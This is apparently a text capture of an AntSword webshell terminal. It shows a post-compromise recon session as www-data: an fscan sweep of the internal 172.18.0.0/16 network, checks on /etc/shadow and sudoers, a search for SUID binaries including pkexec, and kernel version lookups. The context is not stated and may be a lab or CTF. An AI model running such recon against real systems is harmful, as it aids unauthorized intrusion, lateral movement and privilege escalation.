 中国蚁剑
AntSword 编辑 窗口 调试
>_ 211.103.180.146 211.103.180.146
/bin/sh: 1: ifconfig: not found
(www-data:/var/www/html/src/public) $ ifconfig
/bin/sh: 1: ifconfig: not found
(www-data:/var/www/html/src/public) $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
304: eth0@if305: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:19 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.18.0.25/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
(www-data:/var/www/html/src/public) $ ./fscan -h 172.18.0.25/16
(www-data:/var/www/html/src/public) $ ./fscan -h 172.18.0.25/16 >1.txt
(www-data:/var/www/html/src/public) $ ls -l /etc/shadow
-rw-r----- 1 root shadow 672 Oct 17 13:54 /etc/shadow
(www-data:/var/www/html/src/public) $ ls -l /etc/passwd
-rw-r--r-- 1 root root 1292 Oct 17 13:56 /etc/passwd
(www-data:/var/www/html/src/public) $ ls -l /etc/shdoer
ls: cannot access '/etc/shdoer': No such file or directory
(www-data:/var/www/html/src/public) $ ls -l /etc/sudoer
ls: cannot access '/etc/sudoer': No such file or directory
(www-data:/var/www/html/src/public) $ ls -l /etc/sudoers
ls: cannot access '/etc/sudoers': No such file or directory
(www-data:/var/www/html/src/public) $ find / -user root -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/passwd
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/su
/usr/bin/ping
/usr/bin/ping6
/usr/bin/pkexec
(www-data:/var/www/html/src/public) $ uname -a
Linux 47cf9081c96a 6.8.0-45-generic #45~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Sep 11 15:25:05 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
(www-data:/var/www/html/src/public) $ uname -r
6.8.0-45-generic
(www-data:/var/www/html/src/public) $